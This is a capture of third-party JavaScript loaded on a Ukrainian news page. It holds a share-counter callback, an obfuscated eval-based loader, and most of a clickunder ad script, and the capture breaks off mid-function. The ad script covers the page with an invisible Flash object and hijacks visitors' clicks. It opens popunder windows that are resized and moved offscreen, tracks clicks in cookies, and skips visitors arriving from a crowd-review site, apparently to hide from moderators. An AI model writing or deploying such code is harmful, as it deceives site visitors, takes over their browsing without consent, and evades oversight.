

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY5ODY3NDYyNi1ib3lvdmlraS1oYW1hcy1wb2h2YWxpbGlzeWEtemF0cmltYW5ueWFtLWl6cmF5aWxza29nby5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768601797904863
body_size: 432
content:
callback__utl_cb_share_1768601797904863([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1698674626-boyoviki-hamas-pohvalilisya-zatrimannyam-izrayilskogo.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1698674626-boyoviki-hamas-pohvalilisya-zatrimannyam-izrayilskogo.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768601796973864
body_size: 396
content:
cb__utl_cb_share_1768601796973864('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1600
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe83c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe83c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",91,"yEorKzpZX",7,5,36))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.43403160906392224
body_size: 78288
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
